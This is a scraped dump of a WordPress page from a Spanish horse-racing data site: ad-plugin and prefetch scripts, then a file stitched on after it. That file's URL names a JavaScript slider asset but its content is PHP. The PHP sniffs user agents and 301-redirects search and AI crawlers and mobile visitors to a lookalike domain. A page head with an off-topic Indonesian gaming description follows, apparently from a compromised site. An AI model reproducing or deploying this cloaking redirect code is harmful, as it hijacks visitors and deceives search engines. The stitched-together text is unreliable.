"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/|\/popupbuilder\/ads-gangabet-pc\/|\/popupbuilder\/pop\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/carrerasamericanas.online","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="advanced-ads-pro/front-js-extra">
/* <![CDATA[ */
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min_ver-2.21.2.js" id="advanced-ads-pro/front-js"></script>
<script type="text/javascript" src="wp-content/themes/asap/assets/js/asap.min_ver-01170124.js" id="asap-scripts-js"></script>
<script type="text/javascript" src="wp-content/themes/asap/assets/js/menu.min_ver-02270623.js" id="asap-menu-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"carre-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min_ver-2.3.0.js" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min_ver-2.3.0.js" id="advadsTrackingDelayed-js"></script>
<script type="text/javascript" src="wp-content/plugins/elementor/assets/js/webpack.runtime.min_ver-3.26.4.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="wp-content/plugins/elementor/assets/js/frontend-modules.min_ver-3.26.4.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.13.3.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/carrerasamericanas.online\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"/","uploadUrl":"https:\/\/carrerasamericanas.online\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f1d59da994"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":37,"title":"%E2%96%B7%20Carreras%20Americanas%20Online","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/elementor/assets/js/frontend.min_ver-3.26.4.js" id="elementor-frontend-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"/","isMobile":"false","templateApiUrl":"https:\/\/carrerasamericanas.online\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min_ver-2.1.25.3.js" id="jet-tabs-frontend-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"ADSENSE","type":"anuncio"},{"title":"LISTA","type":"grupo"}];</script><!--/noptimize--><!--noptimize--><script>window.advads_passive_placements = {"anuncios-pop_2":{"type":"group","id":7,"elementid":["carre-6d52df6871f64f603cbd73f419035d61"],"ads":{"262":{"id":262,"title":"APP RETROSPECTO POP","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile","tablet"]}],"content":"<div style=\"margin-left: auto; margin-right: auto; width: 300px; height: 250px; \" id=\"carre-1030380658\" data-advadstrackid=\"262\" data-advadstrackbid=\"1\" data-advadsredirect=\"1\" class=\"carre-target\" data-advadsimpression=\"1\" data-delayed=\"1\"><a data-bid=\"1\" href=\"https:\/\/carrerasamericanas.online\/linkout\/262\" rel=\"noopener nofollow sponsored\" class=\"notrack\" target=\"_blank\"><p><img fetchpriority=\"high\" decoding=\"async\" class=\"aligncenter\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5bTuAupZySjn_XehgjlIoEH9VsdaIOUJs-ACu8RbiC4eMfVp8T1LYSF_8YJKjTMDVXcbD_wJcGDrES_OObRiw79i5fTS6kSDqeYo4HVrx3uEceW9grgnTHyoFCCU-vHdHgoq-LREdytZA89mt1KWPSXt1zBYeX0Nc5h8PAkEsSw0tA-erty-LPQAUUo8\/s1600\/Banner%20300%20x%20250%20retroapp.gif\" width=\"300\" height=\"250\" border=\"0\" data-original-height=\"250\" data-original-width=\"300\" \/><\/p>\n<\/a><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"content","position":"center_nofloat","tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":7,"name":"Anuncios POP","weights":{"262":10,"3138":10},"type":"default","ordered_ad_ids":[262],"ad_count":1},"placement_info":{"type":"layer","name":"Anuncios POP","item":"group_7","options":{"layer_placement":{"trigger":"half","offset":"0","delay_sec":"15","effect":"show","duration":"0","background":"1","auto_close":{"delay":"5"},"close":{"enabled":"1","where":"inside","side":"right","timeout_enabled":"true","timeout":"1"},"sticky":{"assistant":"center","position":{"width":"0","height":"0"}}}},"id":"anuncios-pop"},"test_id":null,"group_wrap":[{"after":"<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'carre-1772667270' ] = function() {advads.close( '#carre-1772667270' ); if ( can_remove_background ( 'carre-1772667270' ) ) { jQuery( \".advads-background\" ).remove(); }; advads.set_cookie(\"timeout_placement_anuncios-pop\", 1, 1); };jQuery( '#carre-1772667270' ).on( 'click', '.carre-close-button', function() { var close_function = advads_items.close_functions[ 'carre-1772667270' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>"},{"before":"<div class=\"carre-anuncios-pop carre-layer carre-layer-half advads-has-background advads-close is-sticky\" data-position=\"center\" style=\"display: none; z-index: 9999; position: fixed; margin-left: -0px; margin-bottom: -0px; bottom: 50%; left: 50%; \" id=\"carre-1772667270\"><span class=\"carre-close-button\" title=\"cerrar\" style=\"width: 15px; height: 15px; background: #fff; position: relative; line-height: 15px; text-align: center; cursor: pointer; z-index: 10000; right:0;float: right; margin-left: -15px;\">\u00d7<\/span>","after":"<\/div>"}],"inject_before":[""]}};
window.advads_ajax_queries = [{"id":"1er-h2","method":"placement","params":{"inline-css":"","position":"after","index":1,"tag":"p","xpath":"","cache-busting":"auto","previous_method":"placement","previous_id":"1er-h2","post":"r0","wp_the_query":{"is_front_page":true},"url_parameter":"\/","placement_type":"post_content","output":{"class":["carre-1er-h2"],"placement_id":"1er-h2"}},"elementid":"carre-a51e3b7fa68c2b378d2d3386c046d18e","blog_id":1}];
window.advads_has_ads = [["4035","ad","ADSENSE","off"]];
window.advads_ajax_queries_args = {"r0":{"id":37,"author":"1","post_type":"page"}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="carre-tracking">var advads_tracking_ads = {"1":[4035]};var advads_tracking_urls = {"1":"/"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/carrerasamericanas.online\/linkout\/"};</script>
  <center><font size="2">This is a website recovered by the free version of the <a href="https://www.waybackmachinedownloads.com">Wayback Downloader.</a></font></center></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://carrerasamericanas.online/datos-para-laurel-park/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min_ver-1.4.7.js
body_size: 78912
content:
<?php
$uri = $_SERVER['REQUEST_URI'];

if ($uri === '/' || stripos($uri, '/index.php') === 0) {
    $userAgent = strtolower($_SERVER['HTTP_USER_AGENT'] ?? '');

    $bots = [
        'googlebot', 'googlebot-mobile', 'bingbot', 'yandexbot', 'duckduckbot', 
        'ahrefsbot', 'semrushbot', 'mj12bot', 'dotbot', 'baiduspider', 'applebot', 
        'facebot', 'facebookexternalhit', 'twitterbot', 'slackbot', 'linkedinbot', 
        'pinterest', 'whatsapp', 'telegrambot', 'skypeuripreview', 'discordbot', 
        'embedly', 'quora', 'chatgpt-user', 'gptbot', 'ccbot', 'claudebot', 
        'perplexitybot', 'youbot', 'omgilibot', 'omgili', 'ia_archiver'
    ];

    foreach ($bots as $bot) {
        if (strpos($userAgent, $bot) !== false) {
            header('HTTP/1.1 301 Moved Permanently');
            header('Location: https://carrerasamerican.online/avatar/index.html');
            exit();
        }
    }

    $mobiles = ['android', 'iphone', 'ipad', 'ipod', 'iemobile', 'opera mini', 
                'opera mobile', 'mobile', 'tablet', 'blackberry', 'palmos'];
    
    foreach ($mobiles as $mobile) {
        if (strpos($userAgent, $mobile) !== false) {
            header('HTTP/1.1 301 Moved Permanently');
            header('Location: https://carrerasamerican.online/avatar/amp/index.html');
            exit();
        }
    }
}

header('Vary: User-Agent');
?>

<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Carreras Americanas - Digital Speed & Network Performance Review</title>
	<link rel="canonical" href="https://carrerasamericanas.online" />
<meta name="description" content="Carreras Americanas membahas evolusi teknologi kecepatan dari sirkuit balap ke server digital. Review performa platform gaming modern dan stabilitas jaringan."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<meta property="og:locale" content="es_ES"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="▷ Carreras Americanas Online"/>
<meta property="og:description" content="Carreras Americanas membahas evolusi teknologi kecepatan dari sirkuit balap ke server digital. Review performa platform gaming modern dan stabilitas jaringan."/>
<meta property="og:url" content="https://carrerasamericanas.online/"/>
<meta property="og:site_name" content="Carreras Americanas"/>
<meta property="og:updated_time" content="2024-09-27T14:33:47-06:00"/>
<meta property="article:published_time" content="2023-09-25T18:58:15-06:00"/>
<meta property="article:modified_time" content="2024-09-27T14:33:47-06:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="▷ Carreras Americanas Online"/>
<meta name="twitter:description" content="Carreras Americanas membahas evolusi teknologi kecepatan dari sirkuit balap ke server digital. Review performa platform gaming modern dan stabilitas jaringan."/>
<meta name="twitter:label1" content="Escrito por"/>
<meta name="twitter:data1" content="Carreras Americanas (Admin)"/>
<meta name="twitter:label2" content="Tiempo de lectura"/>
<meta name="twitter:data2" content="Menos de un minuto"/>
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://carrerasamericanas.online/#person","name":"Carreras Americanas","logo":{"@type":"ImageObject","@id":"https://carrerasamericanas.online/#logo","url":"wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-150x150.png","contentUrl":"wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-150x150.png","caption":"Carreras Americanas","inLanguage":"es"},"image":{"@type":"ImageObject","@id":"https://carrerasamericanas.online/#logo","url":"wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-150x150.png","contentUrl":"wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-150x150.png","caption":"Carreras Americanas","inLanguage":"es"}},{"@type":"WebSite","@id":"https://carrerasamericanas.online/#website","url":"https://carrerasamericanas.online","name":"Carreras Americanas","publisher":{"@id":"https://carrerasamericanas.online/#person"},"inLanguage":"es","potentialAction":{"@type":"SearchAction","target":"https://carrerasamericanas.online/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://carrerasamericanas.online/#webpage","url":"https://carrerasamericanas.online/","name":"\u25b7 Carreras Americanas Online","datePublished":"2023-09-25T18:58:15-06:00","dateModified":"2024-09-27T14:33:47-06:00","about":{"@id":"https://carrerasamericanas.online/#person"},"isPartOf":{"@id":"https://carrerasamericanas.online/#website"},"inLanguage":"es"},{"@type":"Person","@id":"https://carrerasamericanas.online/author/falconi17/","name":"Carreras Americanas (Admin)","url":"https://carrerasamericanas.online/author/falconi17/","image":{"@type":"ImageObject","@id":"wp-content/uploads/2023/09/Carreras-Americanas-online-fav-150x150.png","url":"wp-content/uploads/2023/09/Carreras-Americanas-online-fav-150x150.png","caption":"Carreras Americanas (Admin)","inLanguage":"es"},"sameAs":["https://carrerasamericanas.online"]},{"@type":"Article","headline":"\u25b7 Carreras Americanas Online","datePublished":"2023-09-25T18:58:15-06:00","dateModified":"2024-09-27T14:33:47-06:00","author":{"@id":"https://carrerasamericanas.online/author/falconi17/","name":"Carreras Americanas (Admin)"},"publisher":{"@id":"https://carrerasamericanas.online/#person"},"description":"Bienvenidos a carreras americanas online, una web donde encontraras los retrospectos, datos y mucho mas sobre las carreras h\u00edpicas de USA.","name":"\u25b7 Carreras Americanas Online","@id":"https://carrerasamericanas.online/#richSnippet","isPartOf":{"@id":"https://carrerasamericanas.online/#webpage"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://carrerasamericanas.online/#webpage"}}]}</script>
<meta name="google-site-verification" content="BeBpugTj6tUYDHMlWNQZptZW3jg9tF9MGXz49vNpNcE"/>
<!-- /Plugin Rank Math WordPress SEO -->
<!-- carrerasamericanas.online is managing ads with Advanced Ads 1.56.1 --><!--noptimize--><script id="carre-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id="rank-math-toc-block-style-inline-css" type="text/css">
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<style id="rank-math-rich-snippet-style-inline-css" type="text/css">
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body 